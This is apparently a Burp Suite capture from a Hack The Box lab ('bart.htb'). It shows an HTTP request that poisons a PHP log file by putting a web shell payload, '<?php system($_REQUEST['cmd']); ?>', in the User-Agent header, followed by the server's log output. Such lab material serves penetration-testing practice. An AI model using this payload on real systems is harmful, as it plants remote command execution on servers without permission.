 Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dpkgnql38vulha1sv6dpm9u6k4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 04 Sep 2023 12:57:36 GMT
6 Connection: close
7 Content-Length: 310
8
9 1[2023-09-04 15:46:10] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2023-09-04 15:54:26] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0[2023-09-04 15:57:05] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0